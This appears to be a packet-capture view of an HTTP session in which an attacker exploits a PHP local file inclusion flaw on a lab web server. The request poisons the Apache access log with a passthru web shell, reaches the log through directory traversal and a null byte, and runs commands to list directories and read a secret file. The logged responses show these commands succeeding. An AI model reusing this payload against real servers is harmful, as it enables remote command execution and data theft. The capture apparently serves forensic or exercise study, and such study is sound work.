 Follow TCP Stream
Stream Content
GET /index.php?cmd=cd%20secret%26type%20secret.txt&page=../server/apache/logs/
access.log%00<?passthru($_GET['cmd']);?> HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shockwave-
flash, */*
Accept-Language: ko
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host: 192.168.232.1
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Fri, 07 Oct 2011 09:36:35 GMT
Server: Apache
X-Powered-By: PHP/5.2.10
Content-Length: 1000
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
<HTML>
<table border="0" cellspacing="0" cellpadding="0">
<tr>
<td colspan="3" heigth=330>
<html>
<body>
<center>
HAHAHAHAHAHAHAHAHA<br>
Funny POC!!<br><br><br><br>
<a href=index.php?page=board>freeboard</a> <a href=index.php?page=Write>Write</a> <a
href=index.php?page=login>login</a>
</center>
</body>
</html>
</td>
</tr>
<tr>
<td>192.168.232.140 - - [07/Oct/2011:18:35:19 +0900] "GET /index.php HTTP/1.1" 200
729
192.168.232.140 - - [07/Oct/2011:18:35:22 +0900] "GET /index.php?page=board HTTP/1.1"
200 729
192.168.232.140 - - [07/Oct/2011:18:35:33 +0900] "GET /index.php?cmd=dir&page=../
server/apache/logs/access.log%00NOOPEN HTTP/1.1" 200 567
192.168.232.140 - - [07/Oct/2011:18:35:40 +0900] "GET /index.php?cmd=dir&page=../
server/apache/logs/access.log%00NOOPEN HTTP/1.1" 200 2048
192.168.232.140 - - [07/Oct/2011:18:36:07 +0900] "GET /index.php?cmd=cd%20secret%
26dir&page=../server/apache/logs/access.log%00NOOPEN HTTP/1.1" 200 1968
</td>
Entire conversation (1596 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close